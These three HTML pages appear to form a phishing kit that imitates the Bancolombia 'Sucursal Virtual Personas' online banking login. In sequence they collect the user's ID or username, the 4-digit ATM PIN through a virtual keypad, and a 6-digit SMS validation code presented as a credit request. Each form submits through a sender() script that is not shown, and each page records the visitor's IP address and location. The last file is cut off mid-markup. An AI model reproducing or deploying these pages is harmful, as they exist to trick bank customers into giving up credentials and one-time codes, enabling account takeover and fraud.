
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3c.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     
      <title>Bancolombia Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
      


      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="@charset "utf-8";">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
       
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Inicio de sesi&oacute;n
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Usuario
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si no tienes un usuario asignado ingresa con tu documento de identidad
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingresa tu usuario</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="DocumentNumber" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon"  type="text" value="" maxlength="20" autocomplete="off" required>
                                          <span class="mua-icon-user"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Continuar</button>
                              </div>
         
                              
                              <div class="mua-panel_enlances">
                                 <p>
                                    <a href="#">¿Olvidaste tu usuario?</a>
                                 </p>
                                 <p>
                                    <a href="#">¿Problemas para conectarte?</a>
                                 </p>
                              </div>
                           </div>
                           <div class="panel_general mua-panel_general">
                              <div id="contenido">
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_demo">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Conoce sobre Sucursal Virtual Personas
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_bloquear">
                                          <span class="path1"></span><span class="path2"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Aprende sobre Seguridad
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_reglamento">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Reglamento Sucursal Virtual
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_politicas">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Politica de Privacidad 
                                       </div>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaA.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           <p class="text-center">¿No conoces la Sucursal Virtual Personas?&nbsp; Conoce mas  <a href="#" class="a1">aquí</a></p>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefonica: Bogota (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2023</span>&nbsp;.&nbsp;&nbsp;</div>
               </div>
            </div>
       
         </form>
      </div>
      <script src="js/sax.js"></script>
   </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/keyboard_util.css" rel="stylesheet" type="text/css">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/blockKeys.js"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script>
         //Function key start
         
         //Clear
         function funcClear() {
            var valu = document.getElementById('keyboard_display').value;
            document.getElementById("keyboard_display").value = valu.substring(0, valu.length - 1);
         }
         
         //Enter
         function funcEnter() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu == '') {
               alert('Not inserted : Empty value');
            } else {
               alert('Data Inserted : ' + valu);
            }
         }
         
         //Number Keys
         //1
         function func1() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '1';
            }
         
         }
         //2
         function func2() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '2';
            }
         }
         //3
         function func3() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '3';
            }
         }
         //4
         function func4() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '4';
            }
         }
         //5
         function func5() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '5';
            }
         }
         //6
         function func6() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '6';
            }
         }
         //7
         function func7() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '7';
            }
         }
         //8
         function func8() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '8';
            }
         }
         //9
         function func9() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '9';
            }
         }
         //0
         function func0() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '0';
            }
         }
         
         function check() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length >= 3 || valu <= 4) {
               return true;
            } else {
               return false;
            }
         
         }
         
      </script>
      
     
      
    
      
      
   </head>
   <body >

      <form name="loginUserForm" action="#" onsubmit=" return sender()" method="post">

         <p id="address"  hidden="">
         
         <div class="container">
            <div>
               <div id="header" class="mua-page-header">
                  <div class="row row-logo-svp">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div class="mua-imgLogoItem"></div>
                        <div class="text-svp-name">Sucursal Virtual Personas</div>
                     </div>
                  </div>
                  <div class="row">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                           <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                           <script type="text/javascript">
                              $(function($) {        
                                  var optionsEST = {
                                      utc: true,
                                      utcOffset: -5,
                                      format: "%A %R de %B de %Y %l:%M:%S %P", 
                                      language: "es"
                                 }
                              $('#jclock1').jclockNew(optionsEST);
                              });
                           </script>
                           <div>
                              <div class="timeText">Fecha y hora actual:</div>
                              <span id="jclock1" class="lastVisitedText" currenttime="1659430932738">Martes 2 de Agosto de 2022 5:02:12 PM</span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="panel-heading">
                  <h3>
                     Inicio de sesi&oacute;n
                  </h3>
               </div>
            </div>
            <div>
               <input type="hidden" name="tempUserID" id="tempUserID" value="">
               <input type="hidden" name="HIT_KEY" value="0">
               <input type="hidden" name="HIT_VKEY" value="0">
               <input type="hidden" name="userId" value="">
               <div class="panel panel-primary">
                  <div class="row">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-lg-5 col-md-5 col-sm-6">
                           <h5 class="mua-title-h5"></h5>
                           <p class="mua-phrase-message mua-small-text"></p>
                           <div id="phraseImage" class="mua-image-login-container">
                              <div class="mua-security-container mua_svp_space_pb_preparation">
                                 <div class="">
                                   
                                 </div>
                                 <div class="pull-left mua-security-question">
                                    <p>
                                       
                                    </p>
                                    <p>
                                       <b></b>
                                    </p>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-4 col-md-5 col-sm-6">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Clave
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si la imagen y frase no son las que has definido, por seguridad no ingreses la clave.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <label class="control-label-index" for="username">
                                       Ingresa tu clave
                                       </label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="keyboard_display" name="password" class="mua-form-control mua-readOnlyInput mua_svp_control_password mua-input-icon" type="password" value="" required minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" onkeypress="return event.charCode >= 48 && event.charCode <= 57">
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="mua-content-legend mua_svp_enroll_update_label">
                                    Ingresa mediante el teclado virtual la clave que usas en el cajero autom&aacutetico.
                                 </div>
                              </div>
                              <div class="two-button-container mua-button-container">
                                 <div class="two-button-a">
                                    <input class="btn btn-default" type="button" value="Cancelar">
                                 </div>
                                 <div class="two-button-b">
                                    <input name="btnGo" class="btn btn-success" type="submit" value="Ingresar" >
                                 </div>
                              </div>
                              <div class="mua-panel_enlances">
                                 <div>
                                    <span id="popoverId" class="glyphicon icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       <span class="mua_tooltip_close">×</span>
                                       <div class="mua_tooltip_msg">
                                          Si usted es un Colombiano en el Exterior y no ha sido cliente en el pasado o es un cliente exclusivo Fiduciaria, usted debe generar una clave para continuar con el proceso.
                                       </div>
                                    </div>
                                    <a href="#">Genera una clave personal</a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3" style="height:350px;width:220px;">
                           <div id="keyboard_">
                              <table class="keyboard" border="0" cellspacing="0" cellpadding="0" align="left" valign="top">
                                 <tbody>
                                    <tr>
                                       <td width="0" height="20"></td>
                                       <td></td>
                                    </tr>
                                    <tr>
                                       <td height="0" width="3"></td>
                                       <td colspan="2">
                                          <table align="left" valign="top" cellspacing="0" cellpadding="0" class="bg_button">
                                             <tbody>
                                                <tr align="left">
                                                   <td valign="top" align="left">
                                                      <table class="bg_button" id="_KEYBRD" valign="top">
                                                         <tbody>
                                                            <tr>
                                                               <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();">
                                                               <div border="0" id="JwZQEZygugFI1"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func1()">
                                                                  1
                                                               </div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;g5emZ&quot;);">
                                                               <div border="0" id="JwZQEZygugFI9"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func9()">9</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;lTjnA&quot;);">
                                                               <div border="0" id="JwZQEZygugFI6"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func6()">6</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;PHIL3&quot;);">
                                                               <div border="0" id="JwZQEZygugFI4"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func4()">4</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;SGRa7&quot;);">
                                                               <div border="0" id="JwZQEZygugFI7"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func7()">7</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;Jb69D&quot;);">
                                                               <div border="0" id="JwZQEZygugFI8"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func8()">8</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;0MKXc&quot;);">
                                                               <div border="0" id="JwZQEZygugFI3"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func3()">3</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;OhUQd&quot;);">
                                                               <div border="0" id="JwZQEZygugFI2"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func2()">2</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;4BY1i&quot;);">
                                                               <div border="0" id="JwZQEZygugFI0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func0()">0</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;CFkV8&quot;);">
                                                               <div border="0" id="JwZQEZygugFI5"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func5()">5</div>
                                                            </td>
                                                            <td colspan="2" onclick="clearKeys();"
                                                               class="bg_buttonSmall">
                                                               <div id="clearKey" border="0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  onclick="funcClear()">Borrar
                                                               </div>
                                                            </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                      <table valign="top" cellspacing="0">
                                                         <tbody>
                                                            <tr>
                                                               <td>
                                                                 
                                                               </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                   </td>
                                                </tr>
                                             </tbody>
                                          </table>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td height="17"></td>
                                       <td colspan="2"></td>
                                    </tr>
                                 </tbody>
                              </table>
                           </div>
                           <div id="inputs_"><input type="hidden" name="FfWVOFHARNDv" value=""></div>
                           <script>
                              createKeyboard();
                              startKeyb(document.loginUserForm.password);
                              resetForm();
                                     		
                           </script>	
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-12">
                  <p class="mua-footer">
                     Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                  </p>
               </div>
            </div>
            <script type="text/javascript">
               var year = (new Date).getFullYear();
               $(document).ready(function() {
                 $("#fecha").text( year );
               });
            </script>
            <div style="margin-top: 10px;">
               <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
               <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
            </div>
         </div>
         
      </form>
    
     <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | C&oacute;digo de Validaci&oacute;n</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
     
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Solicitud de Credito
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                    C&oacute;digo de Validaci&oacute;n SMS
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Vamos a validar tu identidad, enviaremos un c&oacute;digo de 6 d&iacute;gitos al celular registrado a trav&eacute;s de mensaje de texto.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el C&oacute;digo enviado al c&eacute;lular</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="dinamica" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon" type="text" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" value="" minlength="6" maxlength="6" autocomplete="off" required>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 80px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
